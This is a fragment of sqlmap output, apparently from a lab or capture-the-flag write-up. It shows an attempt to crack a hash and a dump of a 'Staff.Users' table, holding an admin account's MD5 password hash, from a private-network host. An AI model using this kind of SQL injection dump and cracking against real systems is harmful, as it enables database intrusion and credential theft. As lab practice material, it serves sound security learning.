 >
[21:23:04] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[21:23:05] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[21:23:05] [INFO] starting 4 processes
[21:23:13] [WARNING] no clear password(s) found
Database: Staff
Table: Users
[1 entry]
+----------------------------------+--------+----------+
| Password                         | UserID | Username |
+----------------------------------+--------+----------+
| 856f5de590ef37314e7c3bdf6f8a66dc | 1      | admin    |
+----------------------------------+--------+----------+
[21:23:13] [INFO] table 'Staff.Users' dumped to CSV file '/root/.local/share/sqlmap/output/172.18.1.145/dump/Staff/Users.csv'
[21:23:13] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.18.1.145'
[21:23:13] [WARNING] your sqlmap version is outdated
[*] ending @ 21:23:13 /2024-02-02/